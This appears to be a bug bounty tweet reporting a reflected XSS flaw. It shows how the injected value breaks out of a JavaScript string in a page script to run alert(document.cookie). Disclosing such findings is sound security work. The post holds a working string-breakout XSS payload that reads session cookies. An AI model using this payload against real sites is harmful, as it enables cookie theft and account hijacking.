 thehunt3r0x1's tweet photo. Bug: Reflected XSS  

Payload is reflected in:
<script>window.pageType = 'test'-alert(document.cookie)-'';</script>

#BugBounty  #cybersecurity https://t.co/KuAKFdHJNC